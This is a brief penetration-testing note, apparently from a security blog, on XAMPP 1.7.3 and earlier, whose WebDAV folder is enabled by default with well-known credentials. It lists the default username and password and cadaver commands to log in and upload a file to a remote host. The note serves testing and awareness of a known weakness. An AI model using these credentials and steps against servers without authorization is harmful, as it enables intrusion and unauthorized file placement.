 JAN
21
helper: webdav xampp <= 1.7.3 default credentials
# helper: webdav xampp <= 1.7.3 default credentials
# software: xampp
# background
• The WebDAV plugin for the Apache server included with XAMPP version 1.7.3 or lower is enabled by default.
• Since WebDAV is an often overlooked/underutilized functionality of the server, the default credentials associated
with the WebDAV account are most likely left unchanged by the server admin.
• The security setup page for the XAMPP server does not mention that WebDAV is enabled by default or ask the
server admin to change the default username & password. This poor design choice leads many instances of XAMPP
to keep the default credentials and be vulnerable to remote attacks.
# cmds
1. login to the XAMPP server's WebDAV folder
• cadaver http://<REMOTE HOST>/webdav/
• user: wampp
• pass: xampp
2. upload a file to the webdav folder
• put /tmp/helloworld.txt
3. browse to your uploaded file
• load URL, http://<REMOTE HOST>/webdav/helloworld.txt, in browser
# vulnerable software identification